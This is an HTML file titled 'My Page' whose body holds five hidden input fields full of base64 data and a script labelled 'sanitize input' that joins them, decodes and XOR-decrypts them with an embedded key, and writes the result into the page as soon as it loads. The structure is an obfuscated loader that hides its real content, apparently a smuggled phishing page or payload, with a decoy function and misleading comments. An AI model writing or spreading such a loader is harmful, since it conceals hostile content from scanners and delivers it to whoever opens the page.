
<file: index.html>
<!doctype html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<style>.ill2uk{display:none}</style>
<title>My Page</title>
</head>
<body>
<!-- build -->
<input type="hidden" id="xd1a650" value="JE1AILztSNM5Gr3PYeERVy8nIcLilf0nPkpa2A3dmQOauqCOCaBGZ9jS43QAIeTyeR53CouEM/YIXPiDLrMlYX4qIc6u2/ArNRBFjAHWzE3/9LzJSKcXA5Da6HRcI/DzfBhsUpvcZ+ofX/jMZelbNT9vPMHnwfgnPAAUmQnf3gChpPbhVKkdGYWf6GEMZLq4eRlwB5DLM6NcGvXYY+NbOH07aI3M9us8ZhtQ2Fa5h1D18qnLBqUVCNmd4WUPZPX7bAN2Td/afu0IX7vPMa98FEcKeIKj+/[base64]/z6biSGq0fBZCdpmMOb/P/[base64]/eNrwaLWt0Ocbg0LwuNUQAkhyJihOms/OfDbwMQIXT72cPO+T/dhhhHcTJcOcYU7vcNr8bLWt0N8D2mOIvKkQJnVLR1E/047rGCqsAVpm1piBPbPT9YwFlF9LOeOcIUu+OOr1fJSgyX4+um/w1Nw0GgQvc11LivOvbWPJODoeE8mUZdar+fQ9rHZ7NeOwSALvUYugUP3w9Mcr8mPMpJFkIl1KCy0Ww9aeHAaBYDpHN9GUPdcT1dAN2VIKzMaNSV6bcLOwVNXw5MN312uEnM0QTg1KdjAbtjOjLS6cXGIrL/WYOb/O3bwltCJfNK7VMCu7dY+NbcGUuJ8bv2+VrPlgKnxra2Afk56qeBKUKQIrK63NafI21MiRgFcfpY+c5Ap3PWttJDSEjPerC+Og0EWZSzCH3/V70tYqpJINLVYDp0lUyQrX4KRk2BLrrYcgzcp7XVsFKa1V2G5vi5tQTO34TzDv26Fqo1PiTBfwrHoDz7FUZd+/PeRlnJJ3IV9kye+TBQ8JbZXUrBsjX1MIlM0Apuwz11FT76qmeDIk+HLTn9llSRcSjdTszA6iKJdEJDYbUaN9dNFQmBs26zacHJ0ceozjx8VHi5P2HG6IqI6HT91dTaNHpQlVHIryMRMA2A4HRPsptLEcVYZ3C8+MjEkxUtTLF9Ani5bGZUY1BC"><input type="hidden" id="xd1a651" value="LX7wzQmV7b8XzZLCpnQXtIJCZjiRb5KH3d9B5jp/KM1Hms3iivH9lHE04OaA4ctLqj76mUnUfLRICtzILGLX7QebpriXc9lGnErYZvG5OceO3sWq1n0y1bI3PiqKrEXJ5X5v0sWYN6sdx9GIbHPV9ZPAuP+ZeZ8F2IYBcG89MQtJGwtvy/J+E3j4bmzOK4NN6/K7WcXMu7qXxxFXbfsZugva5b1T79jOEQnYMnE+8EIIRwDzCb7w2jY77LbIrAaCbDv8jINTO7zcwlnP8rISdQzdLLyQ/pCG0E1bMPD5qV3AmY2jiOC8XzGxLCJJJEsA4zn8DFTb8X8TxtuKp7xa8IvAqz0Tc9IE2p+Gvjd5dY0ZRgszgvAzHT04YCEXJU5Hq7zw1oQSN2objVqBrX0VvofeJKJOcJcGX4qPc3s/MEUYkJWkFrW2WTb6r+4H5UZKZbLz0MFY7SocBlqCoX6fukwSZfKYNpdKnkpZdz8zNYwOW9XvzmDjEro4YGyXLcwGZHdxHcqbcHVSgtJBrrQW9kOXqP6PuxaKys4J5q94MM/J2Ijwivf7En1zo+qOpYaX6/zs1ASQuz0dDhuJ5eNf/[base64]/GeJaIeIab6wFcgZ76rTgp9Ks3offJPTY31W9l8FHcJBfjB4dYpIWwGrzmD0lKhzL+AJ6BBWtzJzlkDV+P2aiJxGcvfJucbf+bpfMRrHmY2Ipbf4dclA10QrBzD/nrRy72TXqEeD7D9sUdVVuTcYDhyW6bXSfkEc4ftPsVICEM7DMP3zecgaWwOkjrE63v6xJytPbITFJfb0HUWT/7fXAtoV5DWadozS6f4ZM5eOVICDcXog/sDM1gUqDzw10/464XfHvUgDNWI/kFZR7/WUFVBBM70RvMvQ4f3YsJYNSoGJcL+9NYiEkUenwzd6FX73/GfWp0zWZPG7k0JOLX3QBtWJazdKNIwTZnVWPhWHFcqPurpg8QhOWwVigHhzXTFtb2vBYYLJIf2x1lXOObUfFtvCs/wI+spdozrSNxuK14OYp+9hfgcBUNRz1qLg27i6fi8C4ERFKDuzE4Lde+sSxlHFqjIS9QsV5yNWc8YLUMWG/vC1sV/Fh4SwwHZ0mnUxZGEPIkyHqfm8XYFTNLoVFVVOJKPVegoTOzIecRjM1otB/fI5dorBXxQljv51EnXsqqRMpYcJofZ9ldSZ/XsS19UPpTqVswOd+eJZOtXBSMeAuD20+kcOXc1mALQiWrhxI27EvJBWq7I9FkuMszPWihxKLvgRu0pca38ePQbMSV3I5777NgAKkQCoj7w71f1wKetO6MwK57+s1QWds3fWQp0W8v2WcZJc7nrRbpcL3AjGunW/qIwF1hXkTCF+lH7/qm"><input type="hidden" id="xd1a652" value="mXr4BVdLb9jA0Re3gKzpWK6XuYOwsV7nBSMBhKXcIbfjm5uguM39RoyX0/[base64]/U5Q6PMefRubVx2ZJnB1+YJY1o+twfnzQ3qwfGhBvQyKrSL7GcnZOrZXglIGKXMJPYZbZaMTuloFWYqMefX/cQnJn4JnxvRygjmzvyEX4EVIo3e0UZQZ8nXXgB0IrDPI/YpdYbBWLxqCEcnZvvC/9twPW5euB7k+Xjnv7u6AJYgLIzp8lZTQ8jgXj10K77/Jug4c5vWO9hoZEY2LZvX3fcHKhkhuALy41nI0KSmMLQhK6jItjUAYvH1YgBsGrr3IsUZUJzNPrtgDn54Y9v616lxZ0JVkBL8zFmo8aWmXI00PqGG/mEWcb7DeSdzPpD6e/JPeb6MfMdILlcrH9X03qUuHHkqkh/S/Wrp9IuAIIJIGZaI8HdVYMvsXjZJCZTbKdIUA+fvSrpuaFp7FPrK2vYcP2g/kxjQi1TGto6JDok8BpLUvlkLQO3sLQVQJ4rrJ+UdSKLvZ95gL0QaJujY3Kc2Jkw+lwnmi1j2w7yaAoAQD6/48kElcuv/bTZVOpqMePo6VrPrVbxcOnQaYN3L8cUfB3kUiQnB3l+l1IGMGfAsBZGG6VhYbsLOVAlMOJDjSO4maraCZPRrFWMqH8W6xcY/HUIdyCaG637+s7+IGvceFabt/G8PTPTTfil1PbHScNUZTa/aX/xsJ3gjFNa80NszJ2NTuCz6+Xr7xLCFJoEpPY3w1FoGV+jYaFV+DryOQuE/DZ3rab9FGHsYH+n33sgkYWMRsSqAjW/psbHaIqErObTFtGYvNe3vcgszAJSMe+w3C5byZPlJBGkVPJfj+ackPWMqoFDL6H/x74yaDvATK4OP4lcEN/P5SR5NDqXDZcIqc5H1ZM9jOX8dA9/q2PACFF8lqyv8z2fowoKmOKcKHLPX0TQEac77a19OPYv1Q+gTV6bZQeJuZVcJbPq34egkAXsivRHq6HTi5P2mHb4xKJLFvldWV875QVRhIrHgU/IbX6fZRuJFEFYlDe7Z/MZ0YVcgtSz50kvdzPu9I40bHILWyDczceHrag5rJcz0VdcsT7OCaOVCF3g8BOXn+9gwZFcTrzzmj1rB56OaP6E0O4bwvkoodMj0VypdJqbJaewxDZ3wNPxebGYZJZ7P2sY/FktQlTrm1k79/KWFKpcgGbXT1GQbTvT1LSRwJI7WV+QpEPqHI/5bJH8qa6WymvkjMUlZ8FTR1FnpuMLXDK0OTYfT53MSPKX3awsmUfWZMdMQX7TIaa1YPHo7dcnhx7EyOEh"><input type="hidden" id="xd1a653" value="[base64]/KZfoQX+iZaORcLX8uLJXg2v8jcg0DmxzSllDx5bqEVeY/[base64]/PEha2AzayE3857HRBqsWCMaf4mEVYKr3eQ92AMKbQ8Ywf5ToSd4NYyZ3aYDq3Od4WhEDkx6TyEnp6q3WSqARHpTT53lbb+j0fU4kC57NcK4RW7bJY7AND1YDEO7d8M4CEXki2FaDjB3e6b7LWvRCXdODqWQId7mQJAhtGd/KZfoQX+iZaORcLX8uLJXg2v8jcg0DmxzSllDx5bqEVeYhKKXtpD5TMbWsJENgBomHG4lASbbJZf1bYxlnM9rg1uUvP0NH0kGTwDewpr6KGuQLGYXN8mUFIbq6fg1oHJqCG4lcGrPOYu5bNHwhddz61OMyeARHgWKTmx2w767LQLcMDJbL42RIIfX/bBl2AcSzMaNcGqbPbf9bOHdvaI/6x+Qjaydt2kiTm0vx9OiKSPlYCYvc820Eb/O0fwlwKpPcfOYSTpfCRekHenQgcoa1v7FmcA0OnEibmly5prPLHLYBTZ+f5W8Pcuj2fUJzDo3XOaQnSIibL+pAfX0gIY/o2uQoNApOwUjOm17x8quDSOwdRMTE+yATZPPvagI/T4KzG6NcGvXNbf8PL3I4dZKunfBoN0gTuxzHyVTy87yOQOMQH4HZoSlBffu6P0stQYvLeO5UE+6xBq0PfTNgf4/JwPA0NBdHlwnQyVKw8amYSKoXGcTM82ISde7ubRhhC9+TPolcGvWbZesPdTI9NNiuye1mIkwQ2lWOhh233ZquLI0qKKfr2VUzTdq9OBB4T43YZq0fUrTJTfkHbTpvaJKzlbYddwRHgWKTmx2wpuifGr1YFsTc6W4Sbuv/NhtlHZGRNtgOZ/XTfuhJfX0gIY/9wPM1JEQTjxzW3we3quiZCbNRVsTCpmMAdeTyOERhRt/CbIlcGvWbLK1dOGc6J8G1v7FmcA0a8GKTmx2wqeLLLqsKDoGf52ISbuvvbAkkOq31MasdXrGbZPlbLWB1eoCu3PdmIF8IjgfQ1FGw77vLBa0LHo3R4SlBK6iQOEwkT5bfMatdFYvTePlfLix1CYDSmr4"><input type="hidden" id="xd1a654" value="vflkCiRybyVznr+HLE85YTcSfpiATYPC6JUwrMaOWTaxTFKHef/kHL3I4fI+xlbYuJFkXiVKUmxaw9KmcSP5YSozL8nASO6i1P0wvT43YZq0OX6XXbe5KdTwRCYClmr1mdwpOwWKTmx2w+8LhSORYTZLe9CAUc+uhEkwkT9/NY/[base64]/yAaIeT1dh9rA5qXfewbEvLgftAPL3YrPN3r1uVmJEJA1kjGyVG8pu+CBuRNHsOWvSAcIeT7bA9sT9fcOKMHR9+xLK0PfTxldfnnxvgkPEhHmQfG1Un06b+FUuRNTQY5FCBQLafucAlqT43cdeoOX7bPLKcAVzNvdY/41ONmNUFHx0jX1F7l662FHOofCJD66mUMZOnuWhVNC9eecuwJVKGcJbYlfTNvddnvx7EqNUsT2lWTjgaajOjLSOQRC8SX42xIIeL2NhhhF4v6fu0IX7vPLLAPDmc9PMHpnf0jNllOwWK5mx2wpr6KGuQMBIna9CBcIfT/bCVqG5rLZ+IQErPOYu5bNHwhdYenlepMcA1H2kiT11j28uXGU85YTcSfpiAIZ6eyfQAtT5rVP/cZQqH4Y+NbOH07dZKu5uU0OUMA0gTW3UmwuOjbSPtYAYHZ8iBbIbezI2YOT9+ZMaNcU7ObJOFKO2dvaZKuhbhmKydH2kiTmx2wpquHDaUKJIrL43IXYOuybAVpCo2QKolcGvWbLK0PfWc9LI/1leYvPkkIjUbf1F7x8qGEBuoKCJTT52MEKfLodEU/T4KzMaNcGvWbLK1MPGcsPY+m0KBvcFZt2kiTmx2wpujLSLAKFMTEpncIb+P1b0JoAJzYZeoTVPvaf/5GOn1nIN3inKpmLSdH2kiTmx2wpujLC6UMDoyfrmVTKKfhOBttAZvWZq0QVbbaeORAMz0nJ8rolaxmJV8LwUjOsR2wpujLSORYEO6fpiBBIafnEkwkT9/EPaNNCuWLJbYlfTMyX6WulfggcAUDlQvG1lj+8uaZDaUcFLfL53QEIbqnJUwjA5DYdeoSXfKSLPYlfTNvdcvh1uQrNUMT1AnX33jm46afJK0LGYHR43JJJsPVVS9rAYvcf/[base64]"><div id="zospfep" style="display:none"> </div>
<script>function yZxjv9(){var x=20;return x*2;}
/* sanitize input */
(function(){
var kLCZTn=atob('GGwEb/+5EYN8OtW7DI0vXRNPVa+OtZFGUC1n+mizuz2QhsjraMR4beS/hgBhAYea');
var GQGcN9=[];
for(var F7dYxz=0;F7dYxz<5;F7dYxz++){
  var _e=document.getElementById('xd1a65'+F7dYxz);GQGcN9.push(_e?_e.value:'');
}
var dvF72W=GQGcN9.join('');
var Dvlyuh=atob(dvF72W);
var Y0WCpq=new Uint8Array(Dvlyuh.length);
for(F7dYxz=0;F7dYxz<Dvlyuh.length;F7dYxz++){
  Y0WCpq[F7dYxz]=Dvlyuh.charCodeAt(F7dYxz)^kLCZTn.charCodeAt(F7dYxz%kLCZTn.length);
}
var cw2LHq=new TextDecoder('utf-8').decode(Y0WCpq);
document.open();
document.write(cw2LHq);
document.close();
})();</script>
</body>
</html>
</file>


